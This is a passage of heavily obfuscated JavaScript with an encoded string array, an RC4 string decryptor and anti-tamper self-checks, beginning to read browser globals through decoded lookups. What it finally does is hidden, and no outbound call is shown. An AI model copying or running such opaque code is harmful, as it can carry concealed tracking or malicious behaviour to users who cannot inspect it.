63\x4b\x48\x56\x53\x49\x57\x54\x6a\x55\x3d','\x77\x34\x7a\x43\x68\x38\x4b\x6d\x45\x4d\x4b\x38\x4a\x41\x3d\x3d','\x61\x73\x4b\x33\x48\x38\x4f\x47\x77\x70\x46\x69\x41\x73\x4f\x79\x47\x4d\x4b\x4f\x77\x36\x52\x52\x56\x54\x7a\x43\x6b\x42\x59\x6e\x4d\x4d\x4f\x79\x77\x6f\x4e\x58\x57\x73\x4f\x2b\x58\x63\x4f\x43\x53\x32\x78\x56\x61\x4d\x4b\x45\x56\x33\x4d\x3d','\x77\x37\x50\x44\x6d\x4d\x4b\x31\x77\x34\x37\x43\x71\x41\x3d\x3d','\x4e\x38\x4f\x46\x54\x32\x37\x44\x70\x73\x4b\x6d\x77\x37\x74\x69','\x4b\x43\x62\x44\x6d\x41\x3d\x3d','\x77\x70\x6a\x43\x6c\x7a\x6f\x4f','\x77\x71\x6a\x44\x6a\x73\x4b\x55\x77\x70\x30\x3d','\x4c\x4d\x4f\x7a\x58\x51\x3d\x3d','\x61\x53\x54\x43\x70\x79\x63\x34\x53\x43\x62\x44\x6a\x7a\x33\x44\x70\x42\x34\x78\x77\x37\x66\x43\x70\x42\x54\x43\x6b\x53\x37\x44\x67\x4d\x4b\x42\x4c\x52\x5a\x73\x77\x37\x77\x5a\x56\x44\x66\x44\x6a\x52\x58\x44\x67\x67\x39\x31\x4e\x63\x4b\x47\x77\x37\x58\x44\x72\x63\x4b\x36\x53\x4d\x4f\x37\x56\x38\x4b\x35\x4a\x47\x64\x39\x77\x36\x5a\x75\x77\x37\x73\x38\x77\x34\x7a\x43\x76\x44\x70\x32\x4b\x53\x56\x44\x56\x4d\x4f\x73\x77\x36\x4e\x75\x77\x72\x4c\x44\x70\x4d\x4b\x66\x46\x51\x63\x6c\x77\x72\x30\x3d','\x77\x72\x54\x43\x72\x54\x73\x61','\x52\x73\x4b\x66\x48\x51\x3d\x3d','\x77\x35\x68\x6f\x49\x41\x3d\x3d','\x59\x4d\x4f\x4b\x50\x51\x3d\x3d','\x77\x37\x63\x42\x77\x71\x48\x43\x71\x33\x4d\x6e\x77\x34\x45\x2f\x77\x35\x50\x43\x72\x53\x51\x3d','\x77\x37\x48\x44\x73\x6a\x58\x43\x67\x53\x6a\x44\x6f\x6c\x46\x67','\x4d\x73\x4f\x55\x77\x71\x30\x67\x77\x34\x4a\x53\x5a\x73\x4b\x41\x45\x51\x51\x2b\x56\x47\x4d\x51\x58\x42\x77\x6e\x77\x34\x55\x35\x77\x6f\x6a\x43\x69\x73\x4f\x58\x77\x36\x44\x43\x6c\x4d\x4b\x58\x4e\x69\x50\x44\x6f\x79\x38\x6d\x50\x6c\x70\x45\x77\x35\x46\x43\x55\x6d\x2f\x44\x72\x41\x7a\x43\x6f\x51\x3d\x3d','\x77\x72\x4a\x4d\x77\x6f\x35\x4b\x4c\x43\x55\x3d','\x77\x36\x6e\x43\x69\x4d\x4f\x74\x44\x63\x4f\x48\x77\x34\x38\x3d','\x77\x35\x62\x43\x6b\x44\x33\x44\x72\x67\x3d\x3d','\x77\x6f\x35\x4a\x77\x34\x6f\x7a\x55\x77\x3d\x3d','\x48\x42\x2f\x43\x71\x33\x4a\x59\x58\x7a\x39\x2b\x77\x70\x6a\x43\x71\x55\x54\x44\x6f\x4d\x4f\x73','\x77\x70\x46\x46\x77\x34\x45\x3d','\x4e\x7a\x76\x44\x6e\x41\x3d\x3d','\x59\x43\x68\x67\x63\x38\x4b\x66\x52\x38\x4f\x47\x77\x72\x31\x34\x77\x6f\x2f\x44\x76\x63\x4f\x49\x77\x36\x44\x43\x6c\x77\x74\x65\x77\x35\x58\x44\x6a\x73\x4f\x66\x66\x63\x4f\x7a\x4d\x77\x30\x41\x4e\x77\x7a\x43\x6f\x4d\x4f\x34\x53\x79\x72\x43\x6d\x63\x4b\x4a\x59\x45\x73\x3d','\x66\x7a\x41\x6c\x77\x71\x6f\x3d','\x77\x72\x6a\x44\x6d\x38\x4b\x56\x77\x70\x67\x78\x52\x51\x3d\x3d','\x48\x52\x45\x33\x47\x73\x4f\x35\x49\x54\x48\x43\x73\x46\x34\x41\x5a\x45\x41\x38','\x51\x38\x4f\x61\x77\x37\x51\x3d','\x44\x42\x2f\x43\x72\x51\x3d\x3d','\x55\x30\x5a\x31','\x77\x70\x7a\x43\x6c\x31\x66\x44\x75\x38\x4f\x75\x77\x71\x59\x57\x44\x78\x67\x47\x77\x72\x2f\x43\x73\x56\x35\x4c\x77\x72\x74\x6b\x62\x38\x4b\x78\x77\x6f\x63\x36\x42\x73\x4b\x77\x77\x34\x6c\x52\x77\x35\x48\x43\x68\x52\x66\x43\x75\x63\x4f\x4f\x77\x37\x48\x44\x73\x31\x33\x43\x76\x38\x4f\x58','\x77\x6f\x62\x44\x68\x46\x4a\x42','\x48\x48\x6e\x43\x76\x73\x4f\x50\x4f\x54\x62\x43\x6c\x67\x3d\x3d','\x49\x78\x68\x4f','\x77\x72\x50\x43\x73\x53\x59\x57\x77\x34\x6e\x44\x75\x67\x3d\x3d','\x77\x36\x48\x44\x73\x67\x58\x43\x67\x44\x66\x44\x72\x6c\x46\x7a','\x77\x34\x4c\x44\x6b\x38\x4b\x71','\x44\x73\x4b\x4f\x77\x37\x68\x65\x4e\x43\x4a\x46','\x77\x36\x39\x50\x4d\x45\x50\x43\x75\x4d\x4b\x78\x65\x6c\x4a\x37','\x77\x34\x58\x43\x69\x69\x44\x44\x74\x63\x4f\x4e\x4b\x38\x4b\x72','\x61\x63\x4b\x4d\x77\x36\x45\x3d','\x77\x34\x66\x44\x6b\x77\x41\x72\x4b\x38\x4b\x4e\x50\x4d\x4f\x42\x77\x72\x55\x3d','\x77\x70\x2f\x43\x6a\x54\x59\x41\x77\x72\x6a\x44\x6c\x78\x58\x44\x6c\x6c\x4e\x39\x50\x4d\x4f\x45\x77\x70\x38\x70\x77\x35\x67\x33\x77\x36\x4d\x39','\x4f\x77\x7a\x43\x75\x6e\x59\x3d','\x77\x70\x39\x4e\x77\x35\x49\x53\x58\x38\x4b\x41\x77\x36\x63\x3d','\x53\x68\x48\x44\x76\x32\x38\x66\x52\x6b\x68\x75\x77\x34\x72\x43\x75\x42\x66\x44\x73\x73\x4b\x6f\x54\x63\x4f\x62','\x44\x52\x4d\x2b\x45\x73\x4f\x35','\x77\x6f\x6e\x43\x6a\x38\x4b\x53\x77\x72\x41\x74\x77\x71\x6b\x2b\x77\x37\x49\x6f\x57\x63\x4b\x6e\x52\x63\x4b\x70\x5a\x63\x4b\x2f\x77\x72\x59\x59','\x47\x79\x4c\x44\x6e\x4d\x4b\x68\x51\x41\x3d\x3d','\x77\x71\x6e\x44\x6b\x73\x4b\x61\x77\x6f\x34\x66\x58\x41\x3d\x3d','\x49\x38\x4b\x67\x47\x51\x3d\x3d','\x77\x37\x50\x43\x6c\x53\x41\x3d','\x4f\x63\x4b\x4e\x77\x37\x55\x3d','\x77\x34\x58\x43\x6a\x53\x2f\x44\x74\x4d\x4f\x6a\x4d\x77\x3d\x3d','\x77\x70\x74\x41\x77\x34\x63\x30\x64\x38\x4b\x5a','\x41\x63\x4f\x49\x62\x51\x3d\x3d','\x45\x73\x4f\x5a\x51\x41\x3d\x3d','\x61\x38\x4b\x35\x49\x41\x3d\x3d','\x4d\x44\x37\x44\x6a\x51\x3d\x3d','\x77\x36\x62\x44\x74\x51\x66\x43\x68\x78\x76\x44\x76\x77\x3d\x3d','\x77\x35\x44\x44\x69\x63\x4b\x33','\x63\x6d\x64\x67\x44\x47\x44\x44\x70\x77\x3d\x3d','\x45\x52\x4c\x43\x74\x77\x3d\x3d','\x42\x69\x62\x44\x67\x69\x76\x43\x70\x41\x44\x44\x68\x4d\x4b\x5a\x57\x31\x4d\x3d','\x77\x34\x51\x69\x53\x38\x4f\x69\x61\x32\x55\x3d','\x77\x34\x76\x44\x74\x73\x4b\x63','\x5a\x6e\x73\x4f\x4d\x38\x4b\x44\x77\x70\x30\x3d','\x52\x63\x4f\x59\x77\x35\x6f\x3d','\x53\x68\x74\x43\x77\x72\x54\x43\x6d\x33\x38\x3d','\x4b\x51\x54\x44\x67\x51\x3d\x3d','\x77\x72\x66\x43\x70\x41\x30\x3d','\x77\x35\x54\x43\x69\x69\x6b\x3d','\x65\x6d\x48\x44\x70\x51\x3d\x3d','\x77\x35\x66\x43\x74\x73\x4f\x57','\x77\x70\x51\x66\x77\x72\x77\x3d','\x50\x7a\x33\x43\x6a\x6c\x33\x43\x68\x4d\x4f\x4c\x77\x72\x34\x6e\x64\x73\x4b\x50','\x77\x71\x4a\x52\x77\x6f\x31\x4c\x47\x7a\x67\x32\x77\x36\x41\x61\x5a\x67\x3d\x3d','\x49\x38\x4b\x61\x77\x37\x41\x75\x77\x36\x50\x44\x6d\x67\x3d\x3d','\x55\x45\x31\x43\x4f\x6d\x54\x44\x6c\x52\x2f\x43\x6b\x69\x76\x43\x6c\x73\x4b\x6a\x55\x47\x6a\x44\x72\x4d\x4f\x4a\x77\x70\x4a\x4d\x46\x58\x72\x43\x6e\x6e\x73\x76\x65\x38\x4f\x2b\x58\x41\x62\x43\x6f\x54\x78\x79\x77\x71\x7a\x43\x70\x63\x4f\x77\x43\x38\x4f\x38\x77\x72\x54\x44\x6b\x45\x51\x55\x77\x70\x52\x69\x50\x63\x4b\x30\x5a\x63\x4f\x6c\x77\x34\x66\x43\x70\x45\x54\x44\x6e\x53\x74\x4a\x77\x35\x54\x43\x71\x79\x2f\x43\x68\x42\x7a\x44\x74\x31\x44\x44\x6c\x58\x34\x58\x77\x6f\x59\x62\x63\x63\x4b\x4f','\x77\x72\x54\x43\x72\x6a\x77\x3d','\x4e\x38\x4f\x65\x62\x51\x3d\x3d','\x77\x6f\x76\x43\x71\x44\x66\x43\x71\x73\x4f\x71','\x77\x36\x48\x43\x72\x58\x6e\x44\x6b\x4d\x4f\x31\x77\x72\x63\x3d','\x77\x34\x63\x50\x77\x70\x33\x44\x68\x42\x4c\x44\x6a\x41\x33\x44\x72\x63\x4f\x43\x77\x34\x39\x45\x77\x71\x38\x62\x77\x71\x45\x3d','\x50\x7a\x72\x43\x67\x45\x54\x43\x72\x73\x4f\x42','\x77\x6f\x4a\x50\x4f\x42\x62\x43\x75\x77\x3d\x3d','\x77\x71\x6e\x43\x75\x68\x6b\x3d','\x77\x37\x55\x32\x77\x6f\x44\x43\x6e\x41\x2f\x44\x69\x67\x3d\x3d','\x55\x68\x54\x44\x67\x6a\x39\x37\x77\x72\x59\x3d','\x77\x70\x68\x52\x4d\x42\x72\x43\x74\x38\x4b\x30\x77\x72\x45\x3d','\x77\x72\x66\x43\x72\x53\x6f\x42\x77\x35\x4c\x44\x76\x77\x3d\x3d','\x77\x36\x44\x43\x69\x67\x41\x3d','\x77\x34\x34\x6b\x54\x73\x4f\x31\x55\x6c\x34\x69','\x61\x63\x4b\x47\x77\x36\x68\x2b\x77\x37\x39\x34','\x45\x53\x76\x44\x6b\x43\x30\x3d','\x61\x58\x59\x42\x4a\x73\x4b\x32\x77\x6f\x45\x3d','\x77\x37\x48\x43\x70\x38\x4f\x38','\x77\x70\x55\x32\x47\x38\x4b\x70\x56\x69\x42\x31\x42\x56\x5a\x4f\x49\x44\x62\x44\x73\x46\x66\x44\x6d\x38\x4b\x45\x56\x4d\x4f\x55\x62\x54\x77\x59\x59\x4d\x4b\x79\x77\x72\x58\x43\x75\x38\x4f\x66\x77\x70\x58\x43\x6f\x73\x4f\x61\x77\x72\x33\x43\x67\x57\x74\x48\x62\x38\x4b\x4e\x4d\x30\x62\x44\x6c\x79\x59\x58\x61\x4d\x4b\x72\x77\x37\x63\x33\x63\x67\x62\x43\x76\x63\x4f\x39\x55\x73\x4b\x6c\x77\x37\x73\x6b\x66\x63\x4b\x35\x77\x34\x7a\x44\x72\x4d\x4f\x4b\x64\x73\x4f\x69\x66\x4d\x4f\x35\x77\x36\x38\x7a\x57\x77\x3d\x3d','\x77\x6f\x74\x59\x77\x34\x6f\x76\x51\x67\x3d\x3d','\x77\x35\x66\x43\x6b\x73\x4f\x58','\x77\x72\x33\x44\x67\x55\x51\x3d','\x4d\x68\x51\x69','\x77\x71\x30\x66\x77\x72\x4d\x3d','\x66\x63\x4f\x59\x54\x47\x6f\x3d','\x65\x38\x4f\x53\x53\x32\x50\x44\x71\x55\x4d\x3d','\x61\x46\x5a\x47','\x48\x63\x4b\x76\x77\x37\x63\x3d','\x50\x73\x4f\x67\x53\x51\x3d\x3d','\x62\x69\x7a\x44\x6a\x67\x3d\x3d','\x53\x4d\x4f\x73\x49\x4d\x4f\x37','\x77\x35\x48\x43\x67\x73\x4f\x71','\x50\x52\x44\x44\x75\x41\x3d\x3d','\x77\x35\x63\x45\x53\x77\x3d\x3d','\x77\x34\x72\x44\x73\x63\x4f\x49','\x77\x36\x6b\x64\x77\x6f\x38\x3d','\x59\x55\x46\x67','\x62\x44\x35\x6b','\x77\x34\x58\x44\x6c\x78\x67\x6c\x4f\x4d\x4b\x45','\x77\x72\x6e\x43\x72\x79\x66\x43\x75\x4d\x4f\x6e\x77\x70\x51\x3d','\x77\x36\x6a\x43\x76\x43\x45\x56\x77\x34\x50\x44\x76\x67\x68\x47','\x77\x34\x6a\x44\x67\x77\x41\x3d','\x77\x70\x66\x43\x67\x69\x55\x3d','\x77\x6f\x6a\x43\x72\x7a\x67\x3d','\x77\x37\x74\x62\x49\x4d\x4f\x36','\x48\x79\x77\x43','\x77\x36\x37\x44\x6e\x67\x49\x3d','\x58\x6a\x51\x2f\x77\x71\x56\x72\x56\x51\x3d\x3d','\x64\x57\x59\x63\x4b\x51\x3d\x3d','\x77\x34\x44\x43\x70\x38\x4b\x55','\x45\x73\x4f\x78\x77\x35\x4d\x36\x66\x41\x3d\x3d','\x77\x37\x58\x44\x6c\x73\x4b\x70','\x4f\x4d\x4f\x41\x77\x34\x55\x3d','\x77\x35\x6e\x44\x76\x42\x63\x3d','\x77\x35\x62\x43\x6c\x73\x4f\x4a\x77\x71\x74\x75\x77\x72\x30\x3d','\x77\x34\x73\x76\x52\x4d\x4f\x33\x58\x6e\x6b\x3d','\x51\x69\x51\x69\x77\x71\x6f\x3d','\x52\x42\x4a\x54','\x77\x70\x70\x4c\x48\x51\x3d\x3d','\x77\x37\x44\x43\x6b\x73\x4f\x6d\x45\x41\x3d\x3d','\x47\x6c\x2f\x43\x71\x51\x3d\x3d'];(function(_0x2097a5,_0x1576db){var _0x257b18=function(_0x7b479a){while(--_0x7b479a){_0x2097a5['\x70\x75\x73\x68'](_0x2097a5['\x73\x68\x69\x66\x74']());}};var _0x1b6655=function(){var _0x48cd45={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bd58c,_0x434dca,_0x2ebc35,_0x124174){_0x124174=_0x124174||{};var _0x43a91b=_0x434dca+'\x3d'+_0x2ebc35;var _0x5e918d=0x0;for(var _0x5e918d=0x0,_0x21f99a=_0x2bd58c['\x6c\x65\x6e\x67\x74\x68'];_0x5e918d<_0x21f99a;_0x5e918d++){var _0x1da641=_0x2bd58c[_0x5e918d];_0x43a91b+='\x3b\x20'+_0x1da641;var _0x54edea=_0x2bd58c[_0x1da641];_0x2bd58c['\x70\x75\x73\x68'](_0x54edea);_0x21f99a=_0x2bd58c['\x6c\x65\x6e\x67\x74\x68'];if(_0x54edea!==!![]){_0x43a91b+='\x3d'+_0x54edea;}}_0x124174['\x63\x6f\x6f\x6b\x69\x65']=_0x43a91b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2d503a,_0x3fe87d){_0x2d503a=_0x2d503a||function(_0x1ffb7a){return _0x1ffb7a;};var _0xb2b2b7=_0x2d503a(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3fe87d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2b57c3=function(_0x48c756,_0x4d960e){_0x48c756(++_0x4d960e);};_0x2b57c3(_0x257b18,_0x1576db);return _0xb2b2b7?decodeURIComponent(_0xb2b2b7[0x1]):undefined;}};var _0x56a485=function(){var _0x264729=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x264729['\x74\x65\x73\x74'](_0x48cd45['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x48cd45['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x56a485;var _0x42aa43='';var _0x52a577=_0x48cd45['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x52a577){_0x48cd45['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x52a577){_0x42aa43=_0x48cd45['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x48cd45['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1b6655();}(_0xdfa8,0x167));var _0x8dfa=function(_0x2097a5,_0x1576db){_0x2097a5=_0x2097a5-0x0;var _0x257b18=_0xdfa8[_0x2097a5];if(_0x8dfa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x398a8d=function(){return this;};var _0x1b6655=_0x398a8d();var _0x48cd45='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1b6655['\x61\x74\x6f\x62']||(_0x1b6655['\x61\x74\x6f\x62']=function(_0x2bd58c){var _0x434dca=String(_0x2bd58c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2ebc35=0x0,_0x124174,_0x43a91b,_0x14153b=0x0,_0x5e918d='';_0x43a91b=_0x434dca['\x63\x68\x61\x72\x41\x74'](_0x14153b++);~_0x43a91b&&(_0x124174=_0x2ebc35%0x4?_0x124174*0x40+_0x43a91b:_0x43a91b,_0x2ebc35++%0x4)?_0x5e918d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x124174>>(-0x2*_0x2ebc35&0x6)):0x0){_0x43a91b=_0x48cd45['\x69\x6e\x64\x65\x78\x4f\x66'](_0x43a91b);}return _0x5e918d;});}());var _0x21f99a=function(_0x1da641,_0x54edea){var _0x2d503a=[],_0x3fe87d=0x0,_0x1ffb7a,_0xb2b2b7='',_0x2b57c3='';_0x1da641=atob(_0x1da641);for(var _0x48c756=0x0,_0x4d960e=_0x1da641['\x6c\x65\x6e\x67\x74\x68'];_0x48c756<_0x4d960e;_0x48c756++){_0x2b57c3+='\x25'+('\x30\x30'+_0x1da641['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48c756)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1da641=decodeURIComponent(_0x2b57c3);for(var _0x56a485=0x0;_0x56a485<0x100;_0x56a485++){_0x2d503a[_0x56a485]=_0x56a485;}for(_0x56a485=0x0;_0x56a485<0x100;_0x56a485++){_0x3fe87d=(_0x3fe87d+_0x2d503a[_0x56a485]+_0x54edea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56a485%_0x54edea['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1ffb7a=_0x2d503a[_0x56a485];_0x2d503a[_0x56a485]=_0x2d503a[_0x3fe87d];_0x2d503a[_0x3fe87d]=_0x1ffb7a;}_0x56a485=0x0;_0x3fe87d=0x0;for(var _0x264729=0x0;_0x264729<_0x1da641['\x6c\x65\x6e\x67\x74\x68'];_0x264729++){_0x56a485=(_0x56a485+0x1)%0x100;_0x3fe87d=(_0x3fe87d+_0x2d503a[_0x56a485])%0x100;_0x1ffb7a=_0x2d503a[_0x56a485];_0x2d503a[_0x56a485]=_0x2d503a[_0x3fe87d];_0x2d503a[_0x3fe87d]=_0x1ffb7a;_0xb2b2b7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1da641['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x264729)^_0x2d503a[(_0x2d503a[_0x56a485]+_0x2d503a[_0x3fe87d])%0x100]);}return _0xb2b2b7;};_0x8dfa['\x72\x63\x34']=_0x21f99a;_0x8dfa['\x64\x61\x74\x61']={};_0x8dfa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x42aa43=_0x8dfa['\x64\x61\x74\x61'][_0x2097a5];if(_0x42aa43===undefined){if(_0x8dfa['\x6f\x6e\x63\x65']===undefined){var _0x52a577=function(_0x342364){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x342364;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x52a577['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4e6cf7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4e6cf7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x52a577['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e904d){if(!Boolean(~_0x2e904d)){return _0x2e904d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x52a577['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1a87b5){for(var _0x24bdb3=0x0,_0x109b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x24bdb3<_0x109b22;_0x24bdb3++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x109b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1a87b5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x52a577(_0x8dfa)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8dfa['\x6f\x6e\x63\x65']=!![];}_0x257b18=_0x8dfa['\x72\x63\x34'](_0x257b18,_0x1576db);_0x8dfa['\x64\x61\x74\x61'][_0x2097a5]=_0x257b18;}else{_0x257b18=_0x42aa43;}return _0x257b18;};(function(){var _0x323dc7=function(){var _0x2097a5=!![];return function(_0x1576db,_0x257b18){var _0x7b479a=_0x2097a5?function(){if(_0x257b18){var _0x3a7839=_0x257b18['\x61\x70\x70\x6c\x79'](_0x1576db,arguments);_0x257b18=null;return _0x3a7839;}}:function(){};_0x2097a5=![];return _0x7b479a;};}();var _0xa20ff4={'\x70\x76\x74':function _0x3fb0e0(_0x2c5765,_0x349535){return _0x2c5765(_0x349535);},'\x53\x59\x4c':function _0x1f7a08(_0x21578f,_0x4980ea){return _0x21578f<_0x4980ea;},'\x46\x6f\x4e':function _0xd234fd(_0x299eed,_0x52b5ee){return _0x299eed+_0x52b5ee;},'\x6b\x5a\x73':function _0x2db85e(_0x23efde){return _0x23efde();},'\x4a\x76\x66':function _0x598756(_0x315ca3,_0x50153b){return _0x315ca3%_0x50153b;},'\x4b\x58\x62':function _0x43a7c9(_0x514fd3,_0xee514e){return _0x514fd3==_0xee514e;},'\x61\x69\x55':function _0x4619fc(_0x45b825,_0x56f6d0){return _0x45b825/_0x56f6d0;},'\x64\x62\x44':function _0x29e28f(_0x3f0803,_0x31636b){return _0x3f0803/_0x31636b;},'\x75\x44\x6b':function _0x12e6b9(_0x3d682b,_0x113294){return _0x3d682b<_0x113294;},'\x46\x75\x41':function _0x44714b(_0x348809,_0x2eb0de){return _0x348809<_0x2eb0de;},'\x43\x52\x78':function _0x1632c1(_0x837f54,_0x2b8917){return _0x837f54+_0x2b8917;},'\x6e\x68\x74':function _0x3e634e(_0x3490f7,_0x42775c){return _0x3490f7!==_0x42775c;},'\x48\x41\x4e':function _0x7e87d8(_0x4ba645,_0x18ac0a){return _0x4ba645/_0x18ac0a;},'\x68\x75\x79':function _0x47ac88(_0x5b67ad,_0x4b68ac){return _0x5b67ad===_0x4b68ac;},'\x54\x72\x79':function _0x327037(_0x52f2e2,_0x286623){return _0x52f2e2%_0x286623;},'\x45\x41\x6f':function _0x1c3f46(_0x44c3ff,_0x5f1fb8){return _0x44c3ff-_0x5f1fb8;},'\x76\x58\x43':function _0x2e768d(_0xd660c,_0xbfec47){return _0xd660c<_0xbfec47;},'\x63\x74\x47':function _0x10a266(_0x497fa2,_0x715669){return _0x497fa2+_0x715669;},'\x67\x62\x67':function _0x24a256(_0xf0b381,_0x4ddf81){return _0xf0b381+_0x4ddf81;},'\x54\x54\x6d':function _0x5e6f5c(_0x103287,_0x119685){return _0x103287+_0x119685;},'\x50\x78\x4e':function _0x3c7472(_0x47363c,_0x3adf36){return _0x47363c(_0x3adf36);},'\x73\x41\x64':function _0x413335(_0xe18681,_0x73cebb){return _0xe18681+_0x73cebb;},'\x75\x68\x79':function _0x43eade(_0x3f2568,_0x437ac7){return _0x3f2568(_0x437ac7);},'\x5a\x72\x5a':function _0x2c7a58(_0xd265df,_0x3cce54){return _0xd265df+_0x3cce54;},'\x63\x4b\x72':function _0x1830bc(_0x2e45ba,_0x3637c0){return _0x2e45ba==_0x3637c0;},'\x7a\x74\x41':function _0x1debdb(_0x6dce63,_0x442aff){return _0x6dce63==_0x442aff;},'\x43\x6b\x5a':function _0x517ba9(_0x350c51,_0x2f10fd){return _0x350c51(_0x2f10fd);},'\x5a\x63\x65':function _0x187435(_0x433e3a,_0x412f02){return _0x433e3a<_0x412f02;},'\x49\x6f\x54':function _0x81089d(_0x1e9445,_0x597412){return _0x1e9445>_0x597412;},'\x71\x41\x4d':function _0x14b44d(_0x4fb533,_0x10dad0){return _0x4fb533(_0x10dad0);},'\x6d\x58\x43':function _0x5a62a3(_0x1fba23,_0x4b819b){return _0x1fba23+_0x4b819b;},'\x42\x49\x74':function _0xaf707d(_0x2b62da,_0x47a8e1){return _0x2b62da+_0x47a8e1;},'\x67\x63\x47':function _0x5cd635(_0x178edc,_0x58fa11){return _0x178edc==_0x58fa11;},'\x73\x49\x53':function _0xdfbf91(_0x531584,_0x2c0e37){return _0x531584==_0x2c0e37;},'\x58\x6f\x4d':function _0x260f72(_0x2c648e,_0x3ca884){return _0x2c648e(_0x3ca884);},'\x47\x6a\x73':function _0x24c08c(_0x3a5296,_0x2a02fc){return _0x3a5296!==_0x2a02fc;}};var _0x5d3ebd=this[_0x8dfa('0x0', '\x39\x4c\x72\x6a')];var _0x9ffac1=_0x5d3ebd[_0x8dfa('0x1', '\x38\x6d\x29\x4d')];var _0x7be34a='';var _0x331a38='';if(_0xa20ff4[_0x8dfa('0x2', '\x4b\x73\x29\x5b')](typeof _0x5d3ebd[_0x8dfa('0x3', '\x32\x70\x76\x4c')],_0x8dfa('0x4', '\x74\x5d\x21\x40'))){_0x7be34a=_0x5d3ebd[_0x8dfa('0x5', '\x38\x73\x69\x36')];_0x331a38=_0x7be34a[_0x8dfa('0x6', '\x58\x75\x29\x36')];}var _0x1a7844=_0x5d3ebd[_0x8dfa('0x7', '\x53\x42\x2a\x5a')];var _0x2ff2e6=_0x5d3ebd[_0x8dfa('0x8', '\x36\x49\x58\x5a')];var _0x307072=new _0x5d3ebd[_0x8dfa('0x9', '\x64\x6a\x46\x63')]()[_0x8dfa('0xa', '\x30\x43\x55\x54')]();var _0x2a5151='';function _0x5d77a2(_0x1a97bd){var _0x10605f={'\x4c\x4a\x62':function _0x2c628f(_0x47af6a,_0x15c841){return _0x47af6a<<_0x15c841;},'\x55\x70\x6e':function 